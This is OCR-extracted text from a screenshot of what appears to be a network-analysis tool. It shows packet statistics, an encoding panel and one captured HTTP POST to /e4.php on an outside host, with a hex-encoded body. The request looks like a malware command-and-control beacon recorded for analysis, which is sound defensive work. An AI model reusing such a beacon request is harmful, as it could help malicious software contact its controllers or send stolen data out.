 Concentrator
LAST PACKET TIME
09/20/2017
04:36:28.936 am
CALCULATED PACKET SIZE
3570 bytes
CALCULATED PAYLOAD SIZE
1632 bytes
CALCULATED PACKET
COUNT
33
ENCODED TEXT
ORIGINAL SELECTION
/4.0 (compatible
BASE64 FORMAT
LzQuMCAoY29tcGF0aWJsZQ==
URL FORMAT
%2F4.0%20(compatible
REQUEST
POST /e4.php?
Accept: */*
Content-Type: encoded
Connection:
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0)
Host: loverocksusa.com
Cache-Control: no-cache
y=89fb732e76c6e6953694e52a2273ad5befdca6159fce1aeb6e672a97524e0edad4b444ec4
47a39113da6387159ab